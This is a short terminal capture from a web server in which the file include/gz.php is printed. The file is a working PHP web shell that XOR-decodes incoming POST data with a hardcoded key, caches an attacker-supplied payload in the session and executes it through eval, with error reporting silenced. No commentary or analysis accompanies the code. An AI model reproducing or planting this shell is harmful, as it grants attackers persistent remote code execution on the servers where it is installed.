 root@ip-10-0-10-2:/var/www/html# cat ./include/gz.php
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
//027ccd04-5065-48b6-a32d-77c704a5e26d
$payloadName='payload';
$key='3c6e0b8a9c15224a';
$data=file_get_contents("php://input");
if ($data!==false){
    $data=encode($data,$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        if (strpos($payload,"getBasicsInfo")===false){
            $payload=encode($payload,$key);
        }
                eval($payload);
        echo encode(@run($data),$key);
    }else{
        if (strpos($data,"getBasicsInfo")!==false){
            $_SESSION[$payloadName]=encode($data,$key);
        }
    }
}
root@ip-10-0-10-2:/var/www/html#